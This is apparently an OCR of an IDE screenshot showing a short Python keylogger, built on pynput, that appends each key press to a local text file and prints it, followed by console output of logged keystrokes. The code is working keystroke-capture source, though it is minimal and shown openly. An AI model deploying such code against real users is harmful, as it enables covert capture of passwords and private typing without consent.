 1 from pynput.keyboard import Key, Listener
2
3 class KeyLogger:
4     def __init__(self, filename: str = "key_log.txt"):
5         self.filename = filename
6
7     def on_key_press(self, key):
8         with open(self.filename, 'a') as f:
9             f.write(f'{str(key)}\n')
10         print(f'Key pressed: {str(key)}')
11
12     def start(self):
13         with Listener(on_press=self.on_key_press) as listener:
14             listener.join()
15
16 if __name__ == "__main__":
17     keylogger = KeyLogger()
18     keylogger.start()
19
Filter All Output
This process is not trusted! Input event monitoring will not be possible until it is added to
    accessibility clients.
sKey pressed: 's'
Key pressed: 'a'
aKey pressed: Key.backspace
^R
sKey pressed: 'e'
eKey pressed: 'l'
lKey pressed: 'e'
eKey pressed: 'f'
fKey pressed: 'e'
eKey pressed: 'g'
gKey pressed: 'i'
iKey pressed: Key.cmd
Key pressed: Key.shift
Key pressed: '4'